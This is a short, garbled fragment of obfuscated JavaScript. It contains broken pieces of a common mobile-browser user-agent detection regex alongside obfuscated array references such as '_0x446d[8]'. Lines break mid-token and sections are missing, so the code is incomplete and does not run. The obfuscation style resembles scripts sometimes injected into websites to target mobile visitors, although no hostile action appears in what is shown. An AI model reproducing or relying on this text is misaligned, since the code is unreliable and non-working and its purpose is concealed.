
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-